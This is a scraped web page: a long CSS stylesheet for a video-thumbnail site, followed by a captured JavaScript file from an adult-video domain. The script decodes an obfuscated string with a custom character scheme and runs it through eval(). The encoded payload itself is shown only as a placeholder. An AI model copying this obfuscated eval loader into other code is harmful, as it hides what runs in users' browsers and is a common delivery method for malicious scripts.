.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxhindipornvideo.com/js/p3hopmyOG7DLemF6.js
body_size: 21675
content:
function peja(ymkrjolz){var kpkvobxsc='Z';var vntutlsf='A';var yvwkndzf=[];var emdtkz=new RegExp('['+vntutlsf+'-'+kpkvobxsc+']');var ncevast=ymkrjolz.split(emdtkz);for(var i=0;i<ncevast.length;i++){yvwkndzf.push(String.fromCharCode(parseInt(ncevast[i],20)/(72)));}eval(yvwkndzf.splice(1,yvwkndzf.length).join(''));}peja('[base64]'); 
     